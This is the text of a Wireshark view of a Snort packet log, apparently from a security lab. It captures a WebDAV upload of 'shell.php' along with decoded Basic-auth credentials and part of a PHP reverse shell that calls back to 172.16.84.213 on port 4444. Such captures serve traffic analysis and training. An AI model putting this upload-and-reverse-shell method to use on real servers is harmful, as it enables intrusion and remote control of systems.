 snort.log.1557160271
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
60976 456.570015 172.16.84.213 172.16.84.205 TCP 66 32904 → 80 [ACK] Seq=528 Ack=952 Win=31104 Len=0 TSval=1030503877 TSecr=3804447821
60977 456.572251 172.16.84.213 172.16.84.205 TCP 332 32904 → 80 [PSH, ACK] Seq=528 Ack=952 Win=31104 Len=266 TSval=1030503879 TSecr=3804447821 [TCP segment of a…
60978 456.572737 172.16.84.213 172.16.84.205 HTTP/… 221 PROPFIND /webdav HTTP/1.1
60979 456.591979 172.16.84.213 172.16.84.205 TCP 342 32904 → 80 [PSH, ACK] Seq=949 Ack=1481 Win=33024 Len=276 TSval=1030503899 TSecr=3804447825 [TCP segment of …
60980 456.593122 172.16.84.213 172.16.84.205 HTTP/… 212 PROPFIND /webdav/shell.php HTTP/1.1
60981 456.594041 172.16.84.213 172.16.84.205 TCP 311 32904 → 80 [PSH, ACK] Seq=1371 Ack=1990 Win=34944 Len=245 TSval=1030503901 TSecr=3804447845 [TCP segment of…
60982 456.595640 172.16.84.213 172.16.84.205 HTTP 1180 PUT /webdav/shell.php HTTP/1.1
60983 456.598299 172.16.84.213 172.16.84.205 TCP 368 32904 → 80 [PSH, ACK] Seq=2730 Ack=2523 Win=36864 Len=302 TSval=1030503905 TSecr=3804447848 [TCP segment of…
60984 456.598341 172.16.84.213 172.16.84.205 HTTP/… 301 PROPFIND /webdav/shell.php HTTP/1.1
60985 456.651697 172.16.84.213 172.16.84.205 TCP 66 32904 → 80 [ACK] Seq=3267 Ack=3438 Win=38784 Len=0 TSval=1030503956 TSecr=3804447851
60986 457.165243 172.16.84.213 172.16.84.205 TCP 358 32904 → 80 [PSH, ACK] Seq=3267 Ack=3438 Win=38784 Len=292 TSval=1030504471 TSecr=3804447851 [TCP segment of…
60987 457.165366 172.16.84.213 172.16.84.205 HTTP/… 301 PROPFIND /webdav HTTP/1.1
60988 457.167257 172.16.84.213 172.16.84.205 TCP 66 32904 → 80 [ACK] Seq=3794 Ack=4388 Win=40704 Len=0 TSval=1030504474 TSecr=3804448418
60989 457.246816 172.16.84.213 172.16.84.205 TCP 358 32904 → 80 [PSH, ACK] Seq=3794 Ack=4388 Win=40704 Len=292 TSval=1030504553 TSecr=3804448418 [TCP segment of…
User-Agent: gvfs/1.38.0\r\n
Accept-Language: en-us, en;q=0.9\r\n
Connection: Keep-Alive\r\n
Authorization: Basic cnlhbjpsaW51eDR1\r\n
Credentials: ryan:linux4u
\r\n
[Full request URI: http://172.16.84.205/webdav/shell.php]
0000 00 0c 29 1c 28 dc 00 0c 29 07 34 cf 08 00 45 00 ··)·(··· )·4···E·
0010 04 8e 72 9e 40 00 40 06 c2 08 ac 10 54 d5 ac 10 ··r·@·@· ····T···
0020 54 cd 80 88 00 50 1f aa 9f ef 68 2c 96 e7 80 18 T····P·· ··h,····
0030 01 11 ff a0 00 00 01 01 08 0a 3d 6c 3d df e2 c3 ········ ··=l=···
0040 44 65 2f 2a 3c 3f 70 68 70 20 2f 2a 2a 2f 20 65 De/*<?ph p /**/ e
0050 72 72 6f 72 5f 72 65 70 6f 72 74 69 6e 67 28 30 rror_rep orting(0
0060 29 3b 20 24 69 70 20 3d 20 27 31 37 32 2e 31 36 ); $ip = '172.16
0070 2e 38 34 2e 32 31 33 27 3b 20 24 70 6f 72 74 20 .84.213' ; $port
0080 3d 20 34 34 34 34 3b 20 69 66 20 28 28 24 66 20 = 4444; if (($f
0090 3d 20 27 73 74 72 65 61 6d 5f 73 6f 63 6b 65 74 = 'strea m_socket
00a0 5f 63 6c 69 65 6e 74 27 29 20 26 26 20 69 73 5f _client' ) && is_
00b0 63 61 6c 6c 61 62 6c 65 28 24 66 29 29 20 7b 20 callable ($f)) {
00c0 24 73 20 3d 20 24 66 28 22 74 63 70 3a 2f 2f 7b $s = $f( "tcp://{
Frame (1180 bytes) Reassembled TCP (1359 bytes)
snort.log.1557160271 Packets: 61011 · Displayed: 61011 (100.0%) Profile: Default